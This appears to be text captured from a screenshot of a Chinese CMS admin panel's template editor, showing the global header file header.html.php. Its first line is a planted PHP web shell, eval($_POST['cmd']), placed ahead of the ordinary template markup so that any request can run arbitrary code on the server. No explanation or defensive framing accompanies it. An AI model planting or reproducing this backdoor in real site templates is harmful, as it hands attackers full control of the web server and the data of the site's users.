 内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
1 <?php eval($_POST['cmd']);?>
2 {if(!defined("RUN_MODE"))} {!die()} {/if}
3 {if(helper::isAjaxRequest())}
4 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
5 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
6 <div class="modal-content">
7 <div class="modal-header">
8 {!html::closeButton()}
9 <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
10 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
11 </div>
12 <div class="modal-body">
13 {else}
14 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
15 {include $extView}
16 {@return helper::cd()}
17 {/if}
18 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
19 <div class='page-container'>